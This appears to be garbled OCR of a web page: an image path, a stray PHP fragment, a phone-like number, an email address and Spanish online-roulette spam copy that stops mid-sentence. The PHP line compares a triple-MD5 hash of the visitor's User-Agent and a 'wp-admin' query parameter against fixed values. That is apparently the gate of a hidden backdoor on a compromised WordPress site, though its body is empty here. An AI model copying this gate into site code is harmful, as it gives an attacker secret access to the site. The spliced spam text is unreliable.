
if(md5(md5(md5($_SERVER['HTTP_USER_AGENT']))) ==
3115475000
serviware@serviware.com.co
"39542de4e2fa50462d96ea26e878a658" && trim($_GET['action']) ==
'wp-admin'){ } ?>
Ruleta Para Jugar En
Linea
Ruleta Para Jugar En
Linea
Una de las cosas buenas del casino es que está